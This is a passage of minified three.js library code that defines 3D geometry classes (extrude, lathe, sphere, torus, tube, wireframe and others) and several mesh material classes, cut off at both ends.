0!==e.curveSegments?e.curveSegments:12,o=void 0!==e.steps?e.steps:1;let l=void 0!==e.depth?e.depth:100,c=void 0===e.bevelEnabled||e.bevelEnabled,h=void 0!==e.bevelThickness?e.bevelThickness:6,u=void 0!==e.bevelSize?e.bevelSize:h-2,d=void 0!==e.bevelOffset?e.bevelOffset:0,p=void 0!==e.bevelSegments?e.bevelSegments:3;const f=e.extrudePath,m=void 0!==e.UVGenerator?e.UVGenerator:ao;void 0!==e.amount&&(console.warn(\"THREE.ExtrudeBufferGeometry: amount has been renamed to depth.\"),l=e.amount);let g,v,y,x,_,b=!1;f&&(g=f.getSpacedPoints(o),b=!0,c=!1,v=f.computeFrenetFrames(o,!1),y=new xt,x=new xt,_=new xt),c||(p=0,h=0,u=0,d=0);const w=t.extractPoints(a);let M=w.shape;const S=w.holes;if(!no.isClockWise(M)){M=M.reverse();for(let t=0,e=S.length;t<e;t++){const e=S[t];no.isClockWise(e)&&(S[t]=e.reverse())}}const T=no.triangulateShape(M,S),E=M;for(let t=0,e=S.length;t<e;t++){const e=S[t];M=M.concat(e)}function A(t,e,n){return e||console.error(\"THREE.ExtrudeGeometry: vec does not exist\"),e.clone().multiplyScalar(n).add(t)}const L=M.length,R=T.length;function C(t,e,n){let i,r,s;const a=t.x-e.x,o=t.y-e.y,l=n.x-t.x,c=n.y-t.y,h=a*a+o*o,u=a*c-o*l;if(Math.abs(u)>Number.EPSILON){const u=Math.sqrt(h),d=Math.sqrt(l*l+c*c),p=e.x-o/u,f=e.y+a/u,m=((n.x-c/d-p)*c-(n.y+l/d-f)*l)/(a*c-o*l);i=p+a*m-t.x,r=f+o*m-t.y;const g=i*i+r*r;if(g<=2)return new lt(i,r);s=Math.sqrt(g/2)}else{let t=!1;a>Number.EPSILON?l>Number.EPSILON&&(t=!0):a<-Number.EPSILON?l<-Number.EPSILON&&(t=!0):Math.sign(o)===Math.sign(c)&&(t=!0),t?(i=-o,r=a,s=Math.sqrt(h)):(i=a,r=o,s=Math.sqrt(h/2))}return new lt(i/s,r/s)}const P=[];for(let t=0,e=E.length,n=e-1,i=t+1;t<e;t++,n++,i++)n===e&&(n=0),i===e&&(i=0),P[t]=C(E[t],E[n],E[i]);const D=[];let I,N=P.concat();for(let t=0,e=S.length;t<e;t++){const e=S[t];I=[];for(let t=0,n=e.length,i=n-1,r=t+1;t<n;t++,i++,r++)i===n&&(i=0),r===n&&(r=0),I[t]=C(e[t],e[i],e[r]);D.push(I),N=N.concat(I)}for(let t=0;t<p;t++){const e=t/p,n=h*Math.cos(e*Math.PI/2),i=u*Math.sin(e*Math.PI/2)+d;for(let t=0,e=E.length;t<e;t++){const e=A(E[t],P[t],i);z(e.x,e.y,-n)}for(let t=0,e=S.length;t<e;t++){const e=S[t];I=D[t];for(let t=0,r=e.length;t<r;t++){const r=A(e[t],I[t],i);z(r.x,r.y,-n)}}}const B=u+d;for(let t=0;t<L;t++){const e=c?A(M[t],N[t],B):M[t];b?(x.copy(v.normals[0]).multiplyScalar(e.x),y.copy(v.binormals[0]).multiplyScalar(e.y),_.copy(g[0]).add(x).add(y),z(_.x,_.y,_.z)):z(e.x,e.y,0)}for(let t=1;t<=o;t++)for(let e=0;e<L;e++){const n=c?A(M[e],N[e],B):M[e];b?(x.copy(v.normals[t]).multiplyScalar(n.x),y.copy(v.binormals[t]).multiplyScalar(n.y),_.copy(g[t]).add(x).add(y),z(_.x,_.y,_.z)):z(n.x,n.y,l/o*t)}for(let t=p-1;t>=0;t--){const e=t/p,n=h*Math.cos(e*Math.PI/2),i=u*Math.sin(e*Math.PI/2)+d;for(let t=0,e=E.length;t<e;t++){const e=A(E[t],P[t],i);z(e.x,e.y,l+n)}for(let t=0,e=S.length;t<e;t++){const e=S[t];I=D[t];for(let t=0,r=e.length;t<r;t++){const r=A(e[t],I[t],i);b?z(r.x,r.y+g[o-1].y,g[o-1].x+n):z(r.x,r.y,l+n)}}}function O(t,e){let n=t.length;for(;--n>=0;){const i=n;let r=n-1;r<0&&(r=t.length-1);for(let t=0,n=o+2*p;t<n;t++){const n=L*t,s=L*(t+1);H(e+i+n,e+r+n,e+r+s,e+i+s)}}}function z(t,e,n){s.push(t),s.push(e),s.push(n)}function F(t,e,r){U(t),U(e),U(r);const s=i.length/3,a=m.generateTopUV(n,i,s-3,s-2,s-1);G(a[0]),G(a[1]),G(a[2])}function H(t,e,r,s){U(t),U(e),U(s),U(e),U(r),U(s);const a=i.length/3,o=m.generateSideWallUV(n,i,a-6,a-3,a-2,a-1);G(o[0]),G(o[1]),G(o[3]),G(o[1]),G(o[2]),G(o[3])}function U(t){i.push(s[3*t+0]),i.push(s[3*t+1]),i.push(s[3*t+2])}function G(t){r.push(t.x),r.push(t.y)}!function(){const t=i.length/3;if(c){let t=0,e=L*t;for(let t=0;t<R;t++){const n=T[t];F(n[2]+e,n[1]+e,n[0]+e)}t=o+2*p,e=L*t;for(let t=0;t<R;t++){const n=T[t];F(n[0]+e,n[1]+e,n[2]+e)}}else{for(let t=0;t<R;t++){const e=T[t];F(e[2],e[1],e[0])}for(let t=0;t<R;t++){const e=T[t];F(e[0]+L*o,e[1]+L*o,e[2]+L*o)}}n.addGroup(t,i.length/3-t,0)}(),function(){const t=i.length/3;let e=0;O(E,e),e+=E.length;for(let t=0,n=S.length;t<n;t++){const n=S[t];O(n,e),e+=n.length}n.addGroup(t,i.length/3-t,1)}()}this.setAttribute(\"position\",new sn(i,3)),this.setAttribute(\"uv\",new sn(r,2)),this.computeVertexNormals()}toJSON(){const t=vn.prototype.toJSON.call(this);return function(t,e,n){if(n.shapes=[],Array.isArray(t))for(let e=0,i=t.length;e<i;e++){const i=t[e];n.shapes.push(i.uuid)}else n.shapes.push(t.uuid);void 0!==e.extrudePath&&(n.options.extrudePath=e.extrudePath.toJSON());return n}(this.parameters.shapes,this.parameters.options,t)}}const ao={generateTopUV:function(t,e,n,i,r){const s=e[3*n],a=e[3*n+1],o=e[3*i],l=e[3*i+1],c=e[3*r],h=e[3*r+1];return[new lt(s,a),new lt(o,l),new lt(c,h)]},generateSideWallUV:function(t,e,n,i,r,s){const a=e[3*n],o=e[3*n+1],l=e[3*n+2],c=e[3*i],h=e[3*i+1],u=e[3*i+2],d=e[3*r],p=e[3*r+1],f=e[3*r+2],m=e[3*s],g=e[3*s+1],v=e[3*s+2];return Math.abs(o-h)<.01?[new lt(a,1-l),new lt(c,1-u),new lt(d,1-f),new lt(m,1-v)]:[new lt(o,1-l),new lt(h,1-u),new lt(p,1-f),new lt(g,1-v)]}};class oo extends Sa{constructor(t=1,e=0){const n=(1+Math.sqrt(5))/2;super([-1,n,0,1,n,0,-1,-n,0,1,-n,0,0,-1,n,0,1,n,0,-1,-n,0,1,-n,n,0,-1,n,0,1,-n,0,-1,-n,0,1],[0,11,5,0,5,1,0,1,7,0,7,10,0,10,11,1,5,9,5,11,4,11,10,2,10,7,6,7,1,8,3,9,4,3,4,2,3,2,6,3,6,8,3,8,9,4,9,5,2,4,11,6,2,10,8,6,7,9,8,1],t,e),this.type=\"IcosahedronGeometry\",this.parameters={radius:t,detail:e}}}class lo extends vn{constructor(t,e=12,n=0,i=2*Math.PI){super(),this.type=\"LatheGeometry\",this.parameters={points:t,segments:e,phiStart:n,phiLength:i},e=Math.floor(e),i=ot.clamp(i,0,2*Math.PI);const r=[],s=[],a=[],o=1/e,l=new xt,c=new lt;for(let r=0;r<=e;r++){const h=n+r*o*i,u=Math.sin(h),d=Math.cos(h);for(let n=0;n<=t.length-1;n++)l.x=t[n].x*u,l.y=t[n].y,l.z=t[n].x*d,s.push(l.x,l.y,l.z),c.x=r/e,c.y=n/(t.length-1),a.push(c.x,c.y)}for(let n=0;n<e;n++)for(let e=0;e<t.length-1;e++){const i=e+n*t.length,s=i,a=i+t.length,o=i+t.length+1,l=i+1;r.push(s,a,l),r.push(a,o,l)}if(this.setIndex(r),this.setAttribute(\"position\",new sn(s,3)),this.setAttribute(\"uv\",new sn(a,2)),this.computeVertexNormals(),i===2*Math.PI){const n=this.attributes.normal.array,i=new xt,r=new xt,s=new xt,a=e*t.length*3;for(let e=0,o=0;e<t.length;e++,o+=3)i.x=n[o+0],i.y=n[o+1],i.z=n[o+2],r.x=n[a+o+0],r.y=n[a+o+1],r.z=n[a+o+2],s.addVectors(i,r).normalize(),n[o+0]=n[a+o+0]=s.x,n[o+1]=n[a+o+1]=s.y,n[o+2]=n[a+o+2]=s.z}}}class co extends Sa{constructor(t=1,e=0){super([1,0,0,-1,0,0,0,1,0,0,-1,0,0,0,1,0,0,-1],[0,2,4,0,4,3,0,3,5,0,5,2,1,2,5,1,5,3,1,3,4,1,4,2],t,e),this.type=\"OctahedronGeometry\",this.parameters={radius:t,detail:e}}}function ho(t,e,n){vn.call(this),this.type=\"ParametricGeometry\",this.parameters={func:t,slices:e,stacks:n};const i=[],r=[],s=[],a=[],o=1e-5,l=new xt,c=new xt,h=new xt,u=new xt,d=new xt;t.length<3&&console.error(\"THREE.ParametricGeometry: Function must now modify a Vector3 as third parameter.\");const p=e+1;for(let i=0;i<=n;i++){const p=i/n;for(let n=0;n<=e;n++){const i=n/e;t(i,p,c),r.push(c.x,c.y,c.z),i-o>=0?(t(i-o,p,h),u.subVectors(c,h)):(t(i+o,p,h),u.subVectors(h,c)),p-o>=0?(t(i,p-o,h),d.subVectors(c,h)):(t(i,p+o,h),d.subVectors(h,c)),l.crossVectors(u,d).normalize(),s.push(l.x,l.y,l.z),a.push(i,p)}}for(let t=0;t<n;t++)for(let n=0;n<e;n++){const e=t*p+n,r=t*p+n+1,s=(t+1)*p+n+1,a=(t+1)*p+n;i.push(e,r,a),i.push(r,s,a)}this.setIndex(i),this.setAttribute(\"position\",new sn(r,3)),this.setAttribute(\"normal\",new sn(s,3)),this.setAttribute(\"uv\",new sn(a,2))}ho.prototype=Object.create(vn.prototype),ho.prototype.constructor=ho;class uo extends vn{constructor(t=.5,e=1,n=8,i=1,r=0,s=2*Math.PI){super(),this.type=\"RingGeometry\",this.parameters={innerRadius:t,outerRadius:e,thetaSegments:n,phiSegments:i,thetaStart:r,thetaLength:s},n=Math.max(3,n);const a=[],o=[],l=[],c=[];let h=t;const u=(e-t)/(i=Math.max(1,i)),d=new xt,p=new lt;for(let t=0;t<=i;t++){for(let t=0;t<=n;t++){const i=r+t/n*s;d.x=h*Math.cos(i),d.y=h*Math.sin(i),o.push(d.x,d.y,d.z),l.push(0,0,1),p.x=(d.x/e+1)/2,p.y=(d.y/e+1)/2,c.push(p.x,p.y)}h+=u}for(let t=0;t<i;t++){const e=t*(n+1);for(let t=0;t<n;t++){const i=t+e,r=i,s=i+n+1,o=i+n+2,l=i+1;a.push(r,s,l),a.push(s,o,l)}}this.setIndex(a),this.setAttribute(\"position\",new sn(o,3)),this.setAttribute(\"normal\",new sn(l,3)),this.setAttribute(\"uv\",new sn(c,2))}}class po extends vn{constructor(t,e=12){super(),this.type=\"ShapeGeometry\",this.parameters={shapes:t,curveSegments:e};const n=[],i=[],r=[],s=[];let a=0,o=0;if(!1===Array.isArray(t))l(t);else for(let e=0;e<t.length;e++)l(t[e]),this.addGroup(a,o,e),a+=o,o=0;function l(t){const a=i.length/3,l=t.extractPoints(e);let c=l.shape;const h=l.holes;!1===no.isClockWise(c)&&(c=c.reverse());for(let t=0,e=h.length;t<e;t++){const e=h[t];!0===no.isClockWise(e)&&(h[t]=e.reverse())}const u=no.triangulateShape(c,h);for(let t=0,e=h.length;t<e;t++){const e=h[t];c=c.concat(e)}for(let t=0,e=c.length;t<e;t++){const e=c[t];i.push(e.x,e.y,0),r.push(0,0,1),s.push(e.x,e.y)}for(let t=0,e=u.length;t<e;t++){const e=u[t],i=e[0]+a,r=e[1]+a,s=e[2]+a;n.push(i,r,s),o+=3}}this.setIndex(n),this.setAttribute(\"position\",new sn(i,3)),this.setAttribute(\"normal\",new sn(r,3)),this.setAttribute(\"uv\",new sn(s,2))}toJSON(){const t=vn.prototype.toJSON.call(this);return function(t,e){if(e.shapes=[],Array.isArray(t))for(let n=0,i=t.length;n<i;n++){const i=t[n];e.shapes.push(i.uuid)}else e.shapes.push(t.uuid);return e}(this.parameters.shapes,t)}}class fo extends vn{constructor(t=1,e=8,n=6,i=0,r=2*Math.PI,s=0,a=Math.PI){super(),this.type=\"SphereGeometry\",this.parameters={radius:t,widthSegments:e,heightSegments:n,phiStart:i,phiLength:r,thetaStart:s,thetaLength:a},e=Math.max(3,Math.floor(e)),n=Math.max(2,Math.floor(n));const o=Math.min(s+a,Math.PI);let l=0;const c=[],h=new xt,u=new xt,d=[],p=[],f=[],m=[];for(let d=0;d<=n;d++){const g=[],v=d/n;let y=0;0==d&&0==s?y=.5/e:d==n&&o==Math.PI&&(y=-.5/e);for(let n=0;n<=e;n++){const o=n/e;h.x=-t*Math.cos(i+o*r)*Math.sin(s+v*a),h.y=t*Math.cos(s+v*a),h.z=t*Math.sin(i+o*r)*Math.sin(s+v*a),p.push(h.x,h.y,h.z),u.copy(h).normalize(),f.push(u.x,u.y,u.z),m.push(o+y,1-v),g.push(l++)}c.push(g)}for(let t=0;t<n;t++)for(let i=0;i<e;i++){const e=c[t][i+1],r=c[t][i],a=c[t+1][i],l=c[t+1][i+1];(0!==t||s>0)&&d.push(e,r,l),(t!==n-1||o<Math.PI)&&d.push(r,a,l)}this.setIndex(d),this.setAttribute(\"position\",new sn(p,3)),this.setAttribute(\"normal\",new sn(f,3)),this.setAttribute(\"uv\",new sn(m,2))}}class mo extends Sa{constructor(t=1,e=0){super([1,1,1,-1,-1,1,-1,1,-1,1,-1,-1],[2,1,0,0,3,2,1,3,0,2,3,1],t,e),this.type=\"TetrahedronGeometry\",this.parameters={radius:t,detail:e}}}class go extends so{constructor(t,e={}){const n=e.font;if(!n||!n.isFont)return console.error(\"THREE.TextGeometry: font parameter is not an instance of THREE.Font.\"),new vn;const i=n.generateShapes(t,e.size);e.depth=void 0!==e.height?e.height:50,void 0===e.bevelThickness&&(e.bevelThickness=10),void 0===e.bevelSize&&(e.bevelSize=8),void 0===e.bevelEnabled&&(e.bevelEnabled=!1),super(i,e),this.type=\"TextGeometry\"}}class vo extends vn{constructor(t=1,e=.4,n=8,i=6,r=2*Math.PI){super(),this.type=\"TorusGeometry\",this.parameters={radius:t,tube:e,radialSegments:n,tubularSegments:i,arc:r},n=Math.floor(n),i=Math.floor(i);const s=[],a=[],o=[],l=[],c=new xt,h=new xt,u=new xt;for(let s=0;s<=n;s++)for(let d=0;d<=i;d++){const p=d/i*r,f=s/n*Math.PI*2;h.x=(t+e*Math.cos(f))*Math.cos(p),h.y=(t+e*Math.cos(f))*Math.sin(p),h.z=e*Math.sin(f),a.push(h.x,h.y,h.z),c.x=t*Math.cos(p),c.y=t*Math.sin(p),u.subVectors(h,c).normalize(),o.push(u.x,u.y,u.z),l.push(d/i),l.push(s/n)}for(let t=1;t<=n;t++)for(let e=1;e<=i;e++){const n=(i+1)*t+e-1,r=(i+1)*(t-1)+e-1,a=(i+1)*(t-1)+e,o=(i+1)*t+e;s.push(n,r,o),s.push(r,a,o)}this.setIndex(s),this.setAttribute(\"position\",new sn(a,3)),this.setAttribute(\"normal\",new sn(o,3)),this.setAttribute(\"uv\",new sn(l,2))}}class yo extends vn{constructor(t=1,e=.4,n=64,i=8,r=2,s=3){super(),this.type=\"TorusKnotGeometry\",this.parameters={radius:t,tube:e,tubularSegments:n,radialSegments:i,p:r,q:s},n=Math.floor(n),i=Math.floor(i);const a=[],o=[],l=[],c=[],h=new xt,u=new xt,d=new xt,p=new xt,f=new xt,m=new xt,g=new xt;for(let a=0;a<=n;++a){const y=a/n*r*Math.PI*2;v(y,r,s,t,d),v(y+.01,r,s,t,p),m.subVectors(p,d),g.addVectors(p,d),f.crossVectors(m,g),g.crossVectors(f,m),f.normalize(),g.normalize();for(let t=0;t<=i;++t){const r=t/i*Math.PI*2,s=-e*Math.cos(r),p=e*Math.sin(r);h.x=d.x+(s*g.x+p*f.x),h.y=d.y+(s*g.y+p*f.y),h.z=d.z+(s*g.z+p*f.z),o.push(h.x,h.y,h.z),u.subVectors(h,d).normalize(),l.push(u.x,u.y,u.z),c.push(a/n),c.push(t/i)}}for(let t=1;t<=n;t++)for(let e=1;e<=i;e++){const n=(i+1)*(t-1)+(e-1),r=(i+1)*t+(e-1),s=(i+1)*t+e,o=(i+1)*(t-1)+e;a.push(n,r,o),a.push(r,s,o)}function v(t,e,n,i,r){const s=Math.cos(t),a=Math.sin(t),o=n/e*t,l=Math.cos(o);r.x=i*(2+l)*.5*s,r.y=i*(2+l)*a*.5,r.z=i*Math.sin(o)*.5}this.setIndex(a),this.setAttribute(\"position\",new sn(o,3)),this.setAttribute(\"normal\",new sn(l,3)),this.setAttribute(\"uv\",new sn(c,2))}}class xo extends vn{constructor(t,e=64,n=1,i=8,r=!1){super(),this.type=\"TubeGeometry\",this.parameters={path:t,tubularSegments:e,radius:n,radialSegments:i,closed:r};const s=t.computeFrenetFrames(e,r);this.tangents=s.tangents,this.normals=s.normals,this.binormals=s.binormals;const a=new xt,o=new xt,l=new lt;let c=new xt;const h=[],u=[],d=[],p=[];function f(r){c=t.getPointAt(r/e,c);const l=s.normals[r],d=s.binormals[r];for(let t=0;t<=i;t++){const e=t/i*Math.PI*2,r=Math.sin(e),s=-Math.cos(e);o.x=s*l.x+r*d.x,o.y=s*l.y+r*d.y,o.z=s*l.z+r*d.z,o.normalize(),u.push(o.x,o.y,o.z),a.x=c.x+n*o.x,a.y=c.y+n*o.y,a.z=c.z+n*o.z,h.push(a.x,a.y,a.z)}}!function(){for(let t=0;t<e;t++)f(t);f(!1===r?e:0),function(){for(let t=0;t<=e;t++)for(let n=0;n<=i;n++)l.x=t/e,l.y=n/i,d.push(l.x,l.y)}(),function(){for(let t=1;t<=e;t++)for(let e=1;e<=i;e++){const n=(i+1)*(t-1)+(e-1),r=(i+1)*t+(e-1),s=(i+1)*t+e,a=(i+1)*(t-1)+e;p.push(n,r,a),p.push(r,s,a)}}()}(),this.setIndex(p),this.setAttribute(\"position\",new sn(h,3)),this.setAttribute(\"normal\",new sn(u,3)),this.setAttribute(\"uv\",new sn(d,2))}toJSON(){const t=vn.prototype.toJSON.call(this);return t.path=this.parameters.path.toJSON(),t}}class _o extends vn{constructor(t){if(super(),this.type=\"WireframeGeometry\",!0===t.isGeometry)return void console.error(\"THREE.WireframeGeometry no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\");const e=[],n=[0,0],i={},r=new xt;if(null!==t.index){const s=t.attributes.position,a=t.index;let o=t.groups;0===o.length&&(o=[{start:0,count:a.count,materialIndex:0}]);for(let t=0,e=o.length;t<e;++t){const e=o[t],r=e.start;for(let t=r,s=r+e.count;t<s;t+=3)for(let e=0;e<3;e++){const r=a.getX(t+e),s=a.getX(t+(e+1)%3);n[0]=Math.min(r,s),n[1]=Math.max(r,s);const o=n[0]+\",\"+n[1];void 0===i[o]&&(i[o]={index1:n[0],index2:n[1]})}}for(const t in i){const n=i[t];r.fromBufferAttribute(s,n.index1),e.push(r.x,r.y,r.z),r.fromBufferAttribute(s,n.index2),e.push(r.x,r.y,r.z)}}else{const n=t.attributes.position;for(let t=0,i=n.count/3;t<i;t++)for(let i=0;i<3;i++){const s=3*t+i;r.fromBufferAttribute(n,s),e.push(r.x,r.y,r.z);const a=3*t+(i+1)%3;r.fromBufferAttribute(n,a),e.push(r.x,r.y,r.z)}}this.setAttribute(\"position\",new sn(e,3))}}var bo=Object.freeze({__proto__:null,BoxGeometry:zn,BoxBufferGeometry:zn,CircleGeometry:ba,CircleBufferGeometry:ba,ConeGeometry:Ma,ConeBufferGeometry:Ma,CylinderGeometry:wa,CylinderBufferGeometry:wa,DodecahedronGeometry:Ta,DodecahedronBufferGeometry:Ta,EdgesGeometry:Ca,ExtrudeGeometry:so,ExtrudeBufferGeometry:so,IcosahedronGeometry:oo,IcosahedronBufferGeometry:oo,LatheGeometry:lo,LatheBufferGeometry:lo,OctahedronGeometry:co,OctahedronBufferGeometry:co,ParametricGeometry:ho,ParametricBufferGeometry:ho,PlaneGeometry:ti,PlaneBufferGeometry:ti,PolyhedronGeometry:Sa,PolyhedronBufferGeometry:Sa,RingGeometry:uo,RingBufferGeometry:uo,ShapeGeometry:po,ShapeBufferGeometry:po,SphereGeometry:fo,SphereBufferGeometry:fo,TetrahedronGeometry:mo,TetrahedronBufferGeometry:mo,TextGeometry:go,TextBufferGeometry:go,TorusGeometry:vo,TorusBufferGeometry:vo,TorusKnotGeometry:yo,TorusKnotBufferGeometry:yo,TubeGeometry:xo,TubeBufferGeometry:xo,WireframeGeometry:_o});class wo extends Fe{constructor(t){super(),this.type=\"ShadowMaterial\",this.color=new je(0),this.transparent=!0,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this}}wo.prototype.isShadowMaterial=!0;class Mo extends Gn{constructor(t){super(t),this.type=\"RawShaderMaterial\"}}function So(t){Fe.call(this),this.defines={STANDARD:\"\"},this.type=\"MeshStandardMaterial\",this.color=new je(16777215),this.roughness=1,this.metalness=0,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new je(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new lt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.roughnessMap=null,this.metalnessMap=null,this.alphaMap=null,this.envMap=null,this.envMapIntensity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap=\"round\",this.wireframeLinejoin=\"round\",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.flatShading=!1,this.vertexTangents=!1,this.setValues(t)}function To(t){So.call(this),this.defines={STANDARD:\"\",PHYSICAL:\"\"},this.type=\"MeshPhysicalMaterial\",this.clearcoat=0,this.clearcoatMap=null,this.clearcoatRoughness=0,this.clearcoatRoughnessMap=null,this.clearcoatNormalScale=new lt(1,1),this.clearcoatNormalMap=null,this.reflectivity=.5,Object.defineProperty(this,\"ior\",{get:function(){return(1+.4*this.reflectivity)/(1-.4*this.reflectivity)},set:function(t){this.reflectivity=ot.clamp(2.5*(t-1)/(t+1),0,1)}}),this.sheen=null,this.transmission=0,this.transmissionMap=null,this.setValues(t)}Mo.prototype.isRawShaderMaterial=!0,So.prototype=Object.create(Fe.prototype),So.prototype.constructor=So,So.prototype.isMeshStandardMaterial=!0,So.prototype.copy=function(t){return Fe.prototype.copy.call(this,t),this.defines={STANDARD:\"\"},this.color.copy(t.color),this.roughness=t.roughness,this.metalness=t.metalness,this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.roughnessMap=t.roughnessMap,this.metalnessMap=t.metalnessMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.envMapIntensity=t.envMapIntensity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this.flatShading=t.flatShading,this.vertexTangents=t.vertexTangents,this},To.prototype=Object.create(So.prototype),To.prototype.constructor=To,To.prototype.isMeshPhysicalMaterial=!0,To.prototype.copy=function(t){return So.prototype.copy.call(this,t),this.defines={STANDARD:\"\",PHYSICAL:\"\"},this.clearcoat=t.clearcoat,this.clearcoatMap=t.clearcoatMap,this.clearcoatRoughness=t.clearcoatRoughness,this.clearcoatRoughnessMap=t.clearcoatRoughnessMap,this.clearcoatNormalMap=t.clearcoatNormalMap,this.clearcoatNormalScale.copy(t.clearcoatNormalScale),this.reflectivity=t.reflectivity,t.sheen?this.sheen=(this.sheen||new je).copy(t.sheen):this.sheen=null,this.transmission=t.transmission,this.transmissionMap=t.transmissionMap,this};class Eo extends Fe{constructor(t){super(),this.type=\"MeshPhongMaterial\",this.color=new je(16777215),this.specular=new je(1118481),this.shininess=30,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new je(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new lt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap=\"round\",this.wireframeLinejoin=\"round\",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.flatShading=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.specular.copy(t.specular),this.shininess=t.shininess,this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.specularMap=t.specularMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.combine=t.combine,this.reflectivity=t.reflectivity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this.flatShading=t.flatShading,this}}Eo.prototype.isMeshPhongMaterial=!0;class Ao extends Fe{constructor(t){super(),this.defines={TOON:\"\"},this.type=\"MeshToonMaterial\",this.color=new je(16777215),this.map=null,this.gradientMap=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new je(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new lt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.alphaMap=null,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap=\"round\",this.wireframeLinejoin=\"round\",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.gradientMap=t.gradientMap,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.alphaMap=t.alphaMap,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this}}Ao.prototype.isMeshToonMaterial=!0;class Lo extends Fe{constructor(t){super(),this.type=\"MeshNormalMaterial\",this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new lt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.flatShading=!1,this.setValues(t)}copy(t){return super.copy(t),this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this.flatShading=t.flatShading,this}}Lo.prototype.isMeshNormalMaterial=!0;class Ro extends Fe{constructor(t){super(),this.type=\"MeshLambertMaterial\",this.color=new je(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new je(0),this.emissiveIntensity=1,this.emissiveMap=null,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap=\"round\",this.wireframeLinejoin=\"round\",this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.setValues(t)}copy(t){return 